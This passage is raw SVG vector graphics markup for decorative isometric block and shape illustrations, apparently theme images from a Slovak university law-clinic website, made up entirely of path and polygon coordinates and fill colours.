	<path fill="#473F3D" d="M349.4,172.6c-0.9,0-1.9-0.2-2.7-0.7L294,141.5c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,172.3,350.3,172.6,349.4,172.6z M307.7,136.7
		l41.7,24l41.7-24l-41.7-24.1L307.7,136.7z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,136.7 402,151.9 349.4,182.3 349.4,167.1 	"/>
	<path fill="#473F3D" d="M349.4,187.8c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7L352.1,187C351.3,187.5,350.3,187.8,349.4,187.8z M354.9,170.3
		v2.5l41.7-24.1v-2.5L354.9,170.3z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,167.1 349.4,182.3 296.8,151.9 296.8,136.7 	"/>
	<path fill="#473F3D" d="M349.4,187.8c-0.9,0-1.9-0.2-2.7-0.7L294,156.6c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,187.5,350.3,187.8,349.4,187.8z M302.3,148.7
		l41.7,24.1v-2.5l-41.7-24V148.7z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,117.3 349.4,147.7 296.8,117.3 349.4,86.9 	"/>
	<path fill="#473F3D" d="M349.4,153.2c-0.9,0-1.9-0.2-2.7-0.7L294,122c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,152.9,350.3,153.2,349.4,153.2z M307.7,117.3
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,117.3z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,117.3 402,132.5 349.4,162.9 349.4,147.7 	"/>
	<path fill="#473F3D" d="M349.4,168.3c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,168.1,350.3,168.3,349.4,168.3z M354.9,150.8
		v2.5l41.7-24.1v-2.5L354.9,150.8z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,147.7 349.4,162.9 296.8,132.5 296.8,117.3 	"/>
	<path fill="#473F3D" d="M349.4,168.3c-0.9,0-1.9-0.2-2.7-0.7L294,137.2c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,168.1,350.3,168.3,349.4,168.3z M302.3,129.3
		l41.7,24.1v-2.5l-41.7-24.1V129.3z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,97.9 349.4,128.3 296.8,97.9 349.4,67.5 	"/>
	<path fill="#473F3D" d="M349.4,133.7c-0.9,0-1.9-0.2-2.7-0.7L294,102.6c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7L352.1,133C351.3,133.5,350.3,133.7,349.4,133.7z M307.7,97.9
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,97.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,97.9 402,113.1 349.4,143.4 349.4,128.3 	"/>
	<path fill="#473F3D" d="M349.4,148.9c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,148.7,350.3,148.9,349.4,148.9z M354.9,131.4
		v2.5l41.7-24.1v-2.5L354.9,131.4z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,128.3 349.4,143.4 296.8,113.1 296.8,97.9 	"/>
	<path fill="#473F3D" d="M349.4,148.9c-0.9,0-1.9-0.2-2.7-0.7L294,117.8c-1.7-1-2.7-2.8-2.7-4.7V97.9c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,148.7,350.3,148.9,349.4,148.9z M302.3,109.9
		l41.7,24.1v-2.5l-41.7-24.1V109.9z"/>
</g>
<g>
	<polygon fill="#2AA9E0" points="402,78.5 349.4,108.8 296.8,78.5 349.4,48.1 	"/>
	<path fill="#473F3D" d="M349.4,114.3c-0.9,0-1.9-0.2-2.7-0.7L294,83.2c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,114.1,350.3,114.3,349.4,114.3z
		 M307.7,78.5l41.7,24l41.7-24l-41.7-24.1L307.7,78.5z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,78.5 402,93.6 349.4,124 349.4,108.8 	"/>
	<path fill="#473F3D" d="M349.4,129.5c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,129.3,350.3,129.5,349.4,129.5z M354.9,112v2.5
		l41.7-24.1V88L354.9,112z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,108.8 349.4,124 296.8,93.6 296.8,78.5 	"/>
	<path fill="#473F3D" d="M349.4,129.5c-0.9,0-1.9-0.2-2.7-0.7L294,98.4c-1.7-1-2.7-2.8-2.7-4.7V78.5c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7V124c0,2-1,3.8-2.7,4.7C351.3,129.3,350.3,129.5,349.4,129.5z M302.3,90.5
		l41.7,24.1V112l-41.7-24V90.5z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,288.7 394.6,319.1 342,288.7 394.6,258.3 	"/>
	<path fill="#473F3D" d="M394.6,324.6c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0L450,284c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,324.4,395.6,324.6,394.6,324.6z M353,288.7
		l41.7,24l41.7-24l-41.7-24.1L353,288.7z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,269.3 394.6,299.7 342,269.3 394.6,238.9 	"/>
	<path fill="#473F3D" d="M394.6,305.2c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,304.9,395.6,305.2,394.6,305.2z
		 M353,269.3l41.7,24.1l41.7-24.1l-41.7-24.1L353,269.3z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,269.3 447.3,284.5 394.6,314.9 394.6,299.7 	"/>
	<path fill="#473F3D" d="M394.6,320.4c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,320.1,395.6,320.4,394.6,320.4z M400.1,302.9
		v2.5l41.7-24.1v-2.5L400.1,302.9z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,299.7 394.6,314.9 342,284.5 342,269.3 	"/>
	<path fill="#473F3D" d="M394.6,320.4c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,320.1,395.6,320.4,394.6,320.4z M347.5,281.3
		l41.7,24.1v-2.5l-41.7-24.1V281.3z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,249.9 394.6,280.3 342,249.9 394.6,219.5 	"/>
	<path fill="#473F3D" d="M394.6,285.8c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7L397.4,285C396.5,285.5,395.6,285.8,394.6,285.8z M353,249.9
		l41.7,24.1l41.7-24.1l-41.7-24.1L353,249.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,249.9 447.3,265.1 394.6,295.5 394.6,280.3 	"/>
	<path fill="#473F3D" d="M394.6,301c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,300.7,395.6,301,394.6,301z M400.1,283.4v2.5
		l41.7-24.1v-2.5L400.1,283.4z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,280.3 394.6,295.5 342,265.1 342,249.9 	"/>
	<path fill="#473F3D" d="M394.6,301c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,300.7,395.6,301,394.6,301z M347.5,261.9
		l41.7,24.1v-2.5l-41.7-24.1V261.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,230.5 394.6,260.9 342,230.5 394.6,200.1 	"/>
	<path fill="#473F3D" d="M394.6,266.3c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C396.5,266.1,395.6,266.3,394.6,266.3z M353,230.5
		l41.7,24l41.7-24l-41.7-24.1L353,230.5z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,230.5 447.3,245.7 394.6,276.1 394.6,260.9 	"/>
	<path fill="#473F3D" d="M394.6,281.5c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,281.3,395.6,281.5,394.6,281.5z M400.1,264v2.5
		l41.7-24.1V240L400.1,264z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,260.9 394.6,276.1 342,245.7 342,230.5 	"/>
	<path fill="#473F3D" d="M394.6,281.5c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,281.3,395.6,281.5,394.6,281.5z M347.5,242.5
		l41.7,24.1V264l-41.7-24V242.5z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,211.1 394.6,241.4 342,211.1 394.6,180.7 	"/>
	<path fill="#473F3D" d="M394.6,246.9c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C396.5,246.7,395.6,246.9,394.6,246.9z M353,211.1
		l41.7,24.1l41.7-24.1L394.6,187L353,211.1z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,211.1 447.3,226.3 394.6,256.6 394.6,241.4 	"/>
	<path fill="#473F3D" d="M394.6,262.1c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,261.9,395.6,262.1,394.6,262.1z M400.1,244.6
		v2.5l41.7-24.1v-2.5L400.1,244.6z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,241.4 394.6,256.6 342,226.3 342,211.1 	"/>
	<path fill="#473F3D" d="M394.6,262.1c-0.9,0-1.9-0.2-2.7-0.7L339.3,231c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,261.9,395.6,262.1,394.6,262.1z M347.5,223.1
		l41.7,24.1v-2.5l-41.7-24.1V223.1z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,191.6 394.6,222 342,191.6 394.6,161.3 	"/>
	<path fill="#473F3D" d="M394.6,227.5c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C396.5,227.3,395.6,227.5,394.6,227.5z M353,191.6
		l41.7,24.1l41.7-24.1l-41.7-24.1L353,191.6z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,191.6 447.3,206.8 394.6,237.2 394.6,222 	"/>
	<path fill="#473F3D" d="M394.6,242.7c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7V222c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7L397.4,242C396.5,242.5,395.6,242.7,394.6,242.7z M400.1,225.2
		v2.5l41.7-24.1v-2.5L400.1,225.2z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,222 394.6,237.2 342,206.8 342,191.6 	"/>
	<path fill="#473F3D" d="M394.6,242.7c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,242.5,395.6,242.7,394.6,242.7z M347.5,203.7
		l41.7,24.1v-2.5l-41.7-24.1V203.7z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,172.2 394.6,202.6 342,172.2 394.6,141.8 	"/>
	<path fill="#473F3D" d="M394.6,208.1c-0.9,0-1.9-0.2-2.7-0.7L339.3,177c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C396.5,207.9,395.6,208.1,394.6,208.1z M353,172.2
		l41.7,24l41.7-24l-41.7-24.1L353,172.2z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,172.2 447.3,187.4 394.6,217.8 394.6,202.6 	"/>
	<path fill="#473F3D" d="M394.6,223.3c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,223,395.6,223.3,394.6,223.3z M400.1,205.8v2.5
		l41.7-24.1v-2.5L400.1,205.8z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,202.6 394.6,217.8 342,187.4 342,172.2 	"/>
	<path fill="#473F3D" d="M394.6,223.3c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,223,395.6,223.3,394.6,223.3z M347.5,184.3
		l41.7,24.1v-2.5l-41.7-24V184.3z"/>
</g>
<g>
	<polygon fill="#2AA9E0" points="447.3,152.8 394.6,183.2 342,152.8 394.6,122.4 	"/>
	<path fill="#473F3D" d="M394.6,188.7c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C396.5,188.4,395.6,188.7,394.6,188.7z M353,152.8
		l41.7,24.1l41.7-24.1l-41.7-24.1L353,152.8z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="447.3,152.8 447.3,168 394.6,198.4 394.6,183.2 	"/>
	<path fill="#473F3D" d="M394.6,203.9c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7V168c0,2-1,3.8-2.7,4.7l-52.6,30.4C396.5,203.6,395.6,203.9,394.6,203.9z M400.1,186.4
		v2.5l41.7-24.1v-2.5L400.1,186.4z"/>
</g>
<g>
	<polygon fill="#808285" points="394.6,183.2 394.6,198.4 342,168 342,152.8 	"/>
	<path fill="#473F3D" d="M394.6,203.9c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C396.5,203.6,395.6,203.9,394.6,203.9z M347.5,164.8
		l41.7,24.1v-2.5l-41.7-24.1V164.8z"/>
</g>
<g>
	<polygon fill="#2AA9E0" points="263.5,223.9 210.9,254.2 158.3,223.9 210.9,193.5 	"/>
	<path fill="#473F3D" d="M210.9,259.7c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7L213.6,259C212.8,259.5,211.8,259.7,210.9,259.7z M169.2,223.9
		l41.7,24.1l41.7-24.1l-41.7-24.1L169.2,223.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="263.5,223.9 263.5,239 210.9,269.4 210.9,254.2 	"/>
	<path fill="#473F3D" d="M210.9,274.9c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7V239c0,2-1,3.8-2.7,4.7l-52.6,30.4C212.8,274.7,211.8,274.9,210.9,274.9z M216.4,257.4
		v2.5l41.7-24.1v-2.5L216.4,257.4z"/>
</g>
<g>
	<polygon fill="#808285" points="210.9,254.2 210.9,269.4 158.3,239 158.3,223.9 	"/>
	<path fill="#473F3D" d="M210.9,274.9c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C212.8,274.7,211.8,274.9,210.9,274.9z M163.7,235.9
		l41.7,24.1v-2.5l-41.7-24.1V235.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin2.svg
body_size: 11375
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<g>
		<polygon fill="#808285" points="222.5,154.7 177.9,162.2 149.1,127.3 193.7,119.8 		"/>
		<path fill="#473F3D" d="M177.9,166.7c-1.3,0-2.6-0.6-3.5-1.6l-28.8-34.8c-1-1.2-1.3-2.9-0.8-4.5c0.6-1.5,1.9-2.6,3.5-2.9l44.6-7.5
			c1.6-0.3,3.2,0.3,4.2,1.6l28.8,34.8c1,1.2,1.3,2.9,0.8,4.5c-0.6,1.5-1.9,2.6-3.5,2.9l-44.6,7.5
			C178.4,166.7,178.2,166.7,177.9,166.7z M157.6,130.5l22.2,26.8l34.3-5.8l-22.2-26.8L157.6,130.5z"/>
	</g>
	<g>
		<g>
			<polygon fill="#2AA9E0" points="222.5,154.7 206.8,197 162.2,204.6 177.9,162.2 			"/>
			<path fill="#473F3D" d="M162.2,209.1c-1.3,0-2.6-0.6-3.5-1.6c-1-1.2-1.3-2.9-0.8-4.5l15.8-42.4c0.6-1.5,1.9-2.6,3.5-2.9l44.6-7.5
				c1.6-0.3,3.2,0.3,4.2,1.6c1,1.2,1.3,2.9,0.8,4.5L211,198.6c-0.6,1.5-1.9,2.6-3.5,2.9l-44.6,7.5
				C162.7,209.1,162.4,209.1,162.2,209.1z M181.3,166.2l-12.1,32.6l34.3-5.8l12.1-32.6L181.3,166.2z"/>
		</g>
		<g>
			<polygon fill="#A7A9AC" points="177.9,162.2 162.2,204.6 133.3,169.7 149.1,127.3 			"/>
			<path fill="#473F3D" d="M162.2,209.1c-1.3,0-2.6-0.6-3.5-1.6l-28.8-34.8c-1-1.2-1.3-2.9-0.8-4.5l15.8-42.4
				c0.6-1.5,1.9-2.6,3.5-2.9c1.6-0.3,3.2,0.3,4.2,1.6l28.8,34.8c1,1.2,1.3,2.9,0.8,4.5l-15.8,42.4c-0.6,1.5-1.9,2.6-3.5,2.9
				C162.7,209.1,162.4,209.1,162.2,209.1z M138.5,168.9l22.2,26.8l12.1-32.6l-22.2-26.8L138.5,168.9z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#808285" points="351.3,79.8 317.5,49.7 326.6,5.4 360.4,35.5 		"/>
		<path fill="#473F3D" d="M351.3,84.3c-1.1,0-2.2-0.4-3-1.1l-33.8-30c-1.2-1.1-1.8-2.7-1.4-4.3l9.1-44.3c0.3-1.6,1.5-2.9,3-3.4
			c1.5-0.5,3.2-0.2,4.4,0.9l33.8,30c1.2,1.1,1.8,2.7,1.4,4.3l-9.1,44.3c-0.3,1.6-1.5,2.9-3,3.4C352.3,84.2,351.8,84.3,351.3,84.3z
			 M322.5,48.1l26,23.1l7-34.1l-26-23.1L322.5,48.1z"/>
	</g>
	<g>
		<g>
			<polygon fill="#2AA9E0" points="351.3,79.8 308.4,94 274.6,64 317.5,49.7 			"/>
			<path fill="#473F3D" d="M308.4,98.5c-1.1,0-2.2-0.4-3-1.1l-33.8-30c-1.2-1.1-1.8-2.7-1.4-4.3c0.3-1.6,1.5-2.9,3-3.4l42.9-14.2
				c1.5-0.5,3.2-0.2,4.4,0.9l33.8,30c1.2,1.1,1.8,2.7,1.4,4.3c-0.3,1.6-1.5,2.9-3,3.4l-42.9,14.2C309.3,98.4,308.9,98.5,308.4,98.5z
				 M283.4,65.8l26,23.1l33-11l-26-23.1L283.4,65.8z"/>
		</g>
		<g>
			<polygon fill="#A7A9AC" points="317.5,49.7 274.6,64 283.7,19.7 326.6,5.4 			"/>
			<path fill="#473F3D" d="M274.6,68.5c-1.1,0-2.2-0.4-3-1.1c-1.2-1.1-1.8-2.7-1.4-4.3l9.1-44.3c0.3-1.6,1.5-2.9,3-3.4l42.9-14.2
				c1.5-0.5,3.2-0.2,4.4,0.9c1.2,1.1,1.8,2.7,1.4,4.3l-9.1,44.3c-0.3,1.6-1.5,2.9-3,3.4L276,68.2C275.5,68.4,275.1,68.5,274.6,68.5z
				 M287.6,23.1l-7,34.1l33-11l7-34.1L287.6,23.1z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#808285" points="387.3,261.5 389.4,216.4 429.5,195.6 427.4,240.8 		"/>
		<path fill="#473F3D" d="M387.3,266.1c-0.9,0-1.7-0.2-2.4-0.7c-1.4-0.9-2.1-2.4-2.1-4l2.1-45.2c0.1-1.6,1-3.1,2.4-3.8l40.2-20.8
			c1.4-0.7,3.2-0.7,4.5,0.2c1.4,0.9,2.1,2.4,2.1,4l-2.1,45.2c-0.1,1.6-1,3.1-2.4,3.8l-40.2,20.8C388.7,265.9,388,266.1,387.3,266.1z
			 M393.7,219.2l-1.6,34.8l30.9-16l1.6-34.8L393.7,219.2z"/>
	</g>
	<g>
		<g>
			<polygon fill="#2AA9E0" points="387.3,261.5 349.2,237.1 351.3,192 389.4,216.4 			"/>
			<path fill="#473F3D" d="M387.3,266.1c-0.9,0-1.7-0.2-2.4-0.7l-38.1-24.4c-1.4-0.9-2.1-2.4-2.1-4l2.1-45.2c0.1-1.6,1-3.1,2.4-3.8
				c1.4-0.7,3.2-0.7,4.5,0.2l38.1,24.4c1.4,0.9,2.1,2.4,2.1,4l-2.1,45.2c-0.1,1.6-1,3.1-2.4,3.8C388.7,265.9,388,266.1,387.3,266.1z
				 M353.8,234.7l29.3,18.8l1.6-34.8L355.4,200L353.8,234.7z"/>
		</g>
		<g>
			<polygon fill="#A7A9AC" points="389.4,216.4 351.3,192 391.5,171.2 429.5,195.6 			"/>
			<path fill="#473F3D" d="M389.4,220.9c-0.9,0-1.7-0.2-2.4-0.7l-38.1-24.4c-1.4-0.9-2.1-2.4-2.1-4c0.1-1.6,1-3.1,2.4-3.8l40.2-20.8
				c1.4-0.7,3.2-0.7,4.5,0.2l38.1,24.4c1.4,0.9,2.1,2.4,2.1,4c-0.1,1.6-1,3.1-2.4,3.8l-40.2,20.8
				C390.8,220.7,390.1,220.9,389.4,220.9z M360.3,192.4l29.3,18.8l30.9-16l-29.3-18.8L360.3,192.4z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M212.8,284L212.8,284l27.4,29.1c0.9,1,1.3,2.4,1,4.1l-0.2,0.9c-0.3,1.7-1.3,3.3-2.6,4.6
			c-1.3,1.3-3,2.1-4.7,2.4l-0.9,0.1c-1.7,0.2-3.1-0.3-4-1.2l-27.4-29.1"/>
		<path fill="#473F3D" d="M232,329.7c-2.5,0-4.9-1-6.5-2.7L198,297.9l6.6-6.2l27.4,29.1l1-0.3c0.7-0.1,1.5-0.5,2.2-1.2
			c0.7-0.6,1.2-1.4,1.3-2.1l0.2-0.9l-27.2-29.2l6.6-6.2l27.4,29.1c1.9,2.1,2.7,5,2.1,8l-0.2,0.9c-0.5,2.6-1.9,5-4,7
			c-2.1,2-4.7,3.2-7.2,3.6l-0.9,0.1C232.9,329.6,232.4,329.7,232,329.7z"/>
	</g>
	<g>
		<path fill="#939598" d="M217.6,312.1l-57-60.5c-0.9-1-1.3-2.4-1-4.1l0.2-0.9c0.3-1.7,1.3-3.3,2.7-4.6c1.3-1.2,3-2.1,4.7-2.4
			l0.9-0.1c1.7-0.2,3.1,0.3,4,1.2l57.2,60.7"/>
		<path fill="#473F3D" d="M214.3,315.2l-57-60.5c-1.9-2.1-2.7-5-2.1-8l0.2-0.9c0.5-2.6,1.9-5.1,4-7c2.1-1.9,4.6-3.2,7.2-3.5l0.9-0.1
			c3.1-0.4,6,0.6,7.9,2.6l57.2,60.6l-6.6,6.2l-57.2-60.7l-1,0.3c-0.7,0.1-1.5,0.5-2.2,1.2c-0.7,0.7-1.2,1.5-1.3,2.1l-0.2,0.9
